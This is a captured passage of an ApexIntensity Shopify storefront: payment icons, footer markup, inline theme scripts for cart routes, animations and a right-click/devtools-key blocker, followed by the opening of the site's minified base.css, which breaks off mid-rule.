stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">ApexIntensity</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://apexintensity.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://apexintensity.com/cdn/shop/t/18/assets/base.css?v=72514207947921368001764619894
body_size: 60278
content:
/** Shopify CDN: Minification failed

Line 10:231476 Expected identifier but found "var("
Line 10:298258 Expected ":"
Line 10:298259 Expected identifier but found "0px"
Line 10:326927 Expected identifier but found "."
Line 10:327687 Expected identifier but found "."

**/
html {scroll-behavior: smooth;}img, video {max-width: 100%;height: auto;vertical-align: bottom;}button {background-color: transparent;outline: none;border: none;color: rgb(var(--color-foreground));}button:not([disabled]), copy-button, popup-copy-button, .cursor-pointer:not([disabled]) {cursor: pointer;}a {color: inherit;}a:not(:hover) {text-decoration: none;}@media screen and (max-device-width: 480px) {body {-webkit-text-size-adjust: 100%;}}.display-block, splide-component {display: block;}.grid, .list-unstyled, summary {list-style: none;}.customer a, .link, .share-button__button:hover {text-decoration: underline;text-underline-offset: 0.3rem;}.link-with-icon, .nowrap {white-space: nowrap;}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close, .quantity__rules-cart .loading-overlay:not(.hidden)~*, .visibility-hidden, product-info .loading-overlay:not(.hidden)~* {visibility: hidden;}details[open]>.header__submenu, details[open]>.search-modal, details[open]>.share-button__fallback {animation: animateMenuOpen var(--duration-default) ease;}.header__menu-item:hover .header__active-menu-item, details[open]:hover>.header__menu-item {text-decoration-thickness: 0.2rem;}.badge, .break, .header__heading-link {word-break: break-word;}.color-background-1, :root {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: 0.85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: 0.1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground);}.color-background-2 {--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1);}.color-inverse {--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1);}.color-accent-1, .color-accent-2 {--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground);}.color-accent-1 {--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1);}.color-accent-2 {--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2);}.color-foreground-outline-button {--color-foreground: var(--color-base-outline-button-labels);}.color-foreground-accent-1 {--color-foreground: var(--color-base-accent-1);}.color-foreground-accent-2 {--color-foreground: var(--color-base-accent-2);}.color-foreground-text {--color-foreground: var(--color-base-text);}.accent-color-outline-button {--accent-color: var(--color-base-outline-button-labels);}.accent-color-accent-1 {--accent-color: var(--color-base-accent-1);}.accent-color-accent-2 {--accent-color: var(--color-base-accent-2);}.accent-color-background-1 {--accent-color: var(--color-base-background-1);}.accent-color-background-2 {--accent-color: var(--color-base-background-2);}.accent-color-text {--accent-color: var(--color-base-text);}.accent-2-color-outline-button {--accent-2-color: var(--color-base-outline-button-labels);}.accent-2-color-accent-1 {--accent-2-color: var(--color-base-accent-1);}.accent-2-color-accent-2 {--accent-2-color: var(--color-base-accent-2);}.accent-2-color-background-1 {--accent-2-color: var(--color-base-background-1);}.accent-2-color-background-2 {--accent-2-color: var(--color-base-background-2);}.accent-2-color-text {--accent-2-color: var(--color-base-text);}.text-color-outline-button {color: rgb(var(--color-base-outline-button-labels));--color-foreground: var(--color-base-outline-button-labels);}.text-color-accent-1 {color: rgb(var(--color-base-accent-1));--color-foreground: var(--color-base-accent-1);}.text-color-accent-2 {color: rgb(var(--color-base-accent-2));--color-foreground: var(--color-base-accent-2);}.text-color-background-1 {color: rgb(var(--color-base-background-1));--color-foreground: var(--color-base-background-1);}.text-color-background-2 {color: rgb(var(--color-base-background-2));--color-foreground: var(--color-base-background-2);}.text-color-text {color: rgb(var(--color-base-text));--color-foreground: var(--color-base-text);}.text-color-custom {color: var(--text-color-custom);}.color-accent-1, .color-accent-2, .color-background-2, .color-inverse {--color-link: var(--color-foreground);--alpha-link: 0.7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1;}.button--secondary, .button--tertiary {--color-button-text: var(--color-base-outline-button-labels);}.button--secondary {--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0;}.color-accent-1 .button--secondary, .color-accent-2 .button--secondary, .color-background-2 .button--secondary, .color-inverse .button--secondary {--color-button: var(--color-background);--color-button-text: var(--color-foreground);}.button--tertiary {--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: 0.2;}.color-accent-1 .button--tertiary, .color-accent-2 .button--tertiary, .color-background-2 .button--tertiary, .color-inverse .button--tertiary {--color-button: var(--color-foreground);--color-button-text: var(--color-foreground);}.color-background-1, .color-background-2, :root {--color-card-hover: var(--color-base-text);}.color-inverse {--color-card-hover: var(--color-base-background-1);}.color-accent-1, .color-accent-2 {--color-card-hover: var(--color-base-solid-button-labels);}.color-icon-text, :root {--color-icon: rgb(var(--color-base-text));}.color-icon-accent-1 {--color-icon: rgb(var(--color-base-accent-1));}.color-icon-accent-2 {--color-icon: rgb(var(--color-base-accent-2));}.color-icon-outline-button {--color-icon: rgb(var(--color-base-outline-button-labels));}.material-icon--custom-color {color: var(--color-icon);}.contains-card--product, .product-card-wrapper .card {--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment);}.collection-card-wrapper .card, .contains-card--collection {--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment);}.article-card-wrapper .card, .contains-card--article {--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment);}.contains-content-container, .content-container {--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible);}.contains-media, .global-media-settings {--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible);}.hidden, .no-js-inline, .no-js:not(html), html.no-js .no-js-hidden {display: none !important;}html.no-js .no-js:not(html) {display: block !important;}html.no-js .no-js-inline {display: inline-block !important;}.page-width {max-width: var(--page-width);margin: 0 auto;padding: 0 1.5rem;}.page-width-desktop {padding: 0;margin: 0 auto;}.page-width--full {max-width: none;}.isolate {position: relative;z-index: 0;}.circle {border-radius: 50%;overflow: hidden;}.full-width {width: 100%;}.fit-content, .select.fit-content {width: fit-content;}.margin-0 {margin: 0;}.flex {display: flex;}.flex-center {display: flex;align-items: center;justify-content: center;}.flex-space-between {display: flex;align-items: center;justify-content: space-between;}.flex-align-center {align-items: center;}.flex-justify-start, .flex-justify-left {justify-content: flex-start;}.flex-justify-center {justify-content: center;}.flex-justify-end, .flex-justify-right {justify-content: flex-end;}.flex-grow {flex-grow: 1;}.flex-shrink-0 {flex-shrink: 0;}.text--bold {font-weight: var(--font-body-weight-bold);}.section+.section {margin-top: var(--spacing-sections-mobile);}.element-margin-top {margin-top: 5rem;}.pointer-events--none {pointer-events: none;}.color-accent-1, .color-accent-2, .color-background-1, .color-background-2, .color-inverse, .color-custom, body {color: rgba(var(--color-foreground), 0.9);background-color: rgb(var(--color-background));}.custom-border {border: solid var(--border-thickness) rgba(var(--border-color), var(--border-opacity));}.custom-border-hex {border: solid var(--border-thickness) var(--border-color);}.custom-border-radius {border-radius: var(--border-radius);}.custom-bg {background: var(--bg-color);}.no-background {background: none;}.text-color {color: var(--text-color);}.index-0 {--index: 0;}.index-1 {--index: 1;}.index-2 {--index: 2;}.index-3 {--index: 3;}.index-4 {--index: 4;}@media screen and (min-width: 750px) {.desktop-index-0 {--index: 0;}.desktop-index-1 {--index: 1;}.desktop-index-2 {--index: 2;}.desktop-index-3 {--index: 3;}.desktop-index-4 {--index: 4;}.desktop-hidden {display: none !important;}}@media screen and (max-width: 749px) {.mobile-index-0 {--index: 0;}.mobile-index-1 {--index: 1;}.mobile-index-2 {--index: 2;}.mobile-index-3 {--index: 3;}.mobile-index-4 {--index: 4;}.mobile-hidden {display: none !important;}}.track-order-form {padding-bottom: 2rem;margin: 0 auto;max-width: 60rem;}.track-order-form .field {margin-top: 3rem;}.background-secondary {background-color: rgba(var(--color-foreground), 0.04);}.grid-auto-flow {display: grid;grid-auto-flow: column;}.page-margin, .shopify-challenge__container {margin: 7rem auto;}.rte-width {max-width: 82rem;margin: 0 auto 2rem;}.list-unstyled {margin: 0;padding: 0;}.visually-hidden {position: absolute !important;overflow: hidden;width: 1px;height: 1px;margin: -1px;padding: 0;border: 0;clip: rect(0 0 0 0);word-wrap: normal !important;}.visually-hidden--inline {margin: 0;height: 1em;}.overflow-hidden, .overflow-hidden-mobile, .overflow-hidden-tablet {overflow: hidden;}body.overflow-hidden {height: 100vh;}.skip-to-content-link:focus {z-index: 9999;position: inherit;overflow: auto;width: auto;height: auto;clip: auto;}.icon-arrow, .title-wrapper-with-link .link-with-icon svg {width: 1.5rem;}.full-width-link {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 2;}.disclosure-has-popup, .media, summary {position: relative;}::selection {background-color: rgba(var(--color-foreground), 0.2);}.text-body {font-size: 1.5rem;letter-spacing: 0.06rem;line-height: calc(1 + 0.8 / var(--font-body-scale));font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.h0, .h1, .h2, .h3, .h4, .h5, h1, h2, h3, h4, h5 {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);letter-spacing: calc(var(--font-heading-scale) * var(--font-heading-letter-spacing));color: rgb(var(--color-foreground));line-height: calc(1 + var(--font-heading-line-height) / max(1, var(--font-heading-scale)));word-break: break-word;}.h6, .link--text:hover, blockquote, h6 {color: rgba(var(--color-foreground), 0.9);}.hxl {font-size: calc(var(--font-heading-scale) * 4rem);}.h0 {font-size: calc(var(--font-heading-scale) * 3.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 2.25rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.7rem);}.h4, h4 {font-size: calc(var(--font-heading-scale) * 1.45rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.2rem);}.font-size--desktop-auto {font-size: var(--font-size);}@media only screen and (min-width: 750px) {.hxl {font-size: calc(var(--font-heading-scale) * 5.5rem);}.h0 {font-size: calc(var(--font-heading-scale) * 4.25rem);}.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem);}.h2, h2 {font-size: calc(var(--font-heading-scale) * 2.4rem);}.h3, h3 {font-size: calc(var(--font-heading-scale) * 1.8rem);}.h5, h5 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.font-size--desktop-auto {font-size: calc(var(--font-size) * 1.15);}}.h6, h6 {margin-block-start: 1.67em;margin-block-end: 1.67em;}.font-size, .font-size--responsive {font-size: var(--font-size);}@media only screen and (max-width: 749px) {.font-size--responsive {font-size: var(--mobile-font-size);}}.font-body, .font-body-bold {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.font-body-bold {font-weight: var(--font-body-weight-bold);}.heading-font, .font-headings {font-family: var(--font-heading-family);font-style: var(--font-heading-style);font-weight: var(--font-heading-weight);}blockquote {font-style: italic;border-left: 0.2rem solid rgba(var(--color-foreground), 0.2);padding-left: 1rem;}.caption {font-size: 1rem;letter-spacing: 0.07rem;line-height: calc(1 + 0.7 / var(--font-body-scale));}.caption-with-letter-spacing {font-size: 1rem;letter-spacing: 0.13rem;line-height: calc(1 + 0.2 / var(--font-body-scale));text-transform: uppercase;}.caption-with-letter-spacing--medium {font-size: 1.2rem;letter-spacing: 0.16rem;}.caption-with-letter-spacing--large {font-size: 1.4rem;letter-spacing: 0.18rem;}.caption-large, .customer .field input, .customer select, .field__input, .form__label, .select__select {font-size: 1.3rem;line-height: calc(1 + 0.5 / var(--font-body-scale));letter-spacing: 0.04rem;}.color-foreground, .link--text {color: rgb(var(--color-foreground));}table:not([class]) {table-layout: fixed;border-collapse: collapse;font-size: 1.4rem;border-style: hidden;box-shadow: 0 0 0 0.1rem rgba(var(--color-foreground), 0.2);}table:not([class]) td, table:not([class]) th {padding: 1em;border: 0.1rem solid rgba(var(--color-foreground), 0.2);}.left {text-align: left;}.center {text-align: center;}.right {text-align: right;}.order-first {order: -1;}@media screen and (max-width: 749px) {.mobile-left {text-align: left;}.mobile-center {text-align: center;}.mobile-right {text-align: right;}.mobile-order-first {order: -1;}}@media screen and (min-width: 750px) {.desktop-left {text-align: left;}.desktop-center {text-align: center;}.desktop-right {text-align: right;}.desktop-order-first {order: -1;}}.uppercase {text-transform: uppercase;}.light {opacity: 0.7;}.circle-divider:last-of-type::after, a:empty, article:empty, div:empty, dl:empty, h1:empty, h2:empty, h3:empty, h4:empty, h5:empty, h6:empty, p:empty, section:empty, ul:empty {display: none;}.customer a, .link {cursor: pointer;display: inline-block;border: none;box-shadow: none;color: rgb(var(--color-link));background-color: transparent;font-size: 1.4rem;font-family: inherit;}.music-player__btn[disabled], a:not([href]) {cursor: not-allowed;}.link-with-icon {display: inline-flex;font-size: 1.4rem;font-weight: 600;letter-spacing: 0.1rem;text-decoration: none;margin-bottom: 4.5rem;}.link-with-icon .icon {width: 1.5rem;margin-left: 1rem;}.circle-divider::after {content: "\2022";margin: 0 1.3rem 0 1.5rem;}hr {border: none;height: 0.1rem;background-color: rgba(var(--color-foreground), 0.2);display: 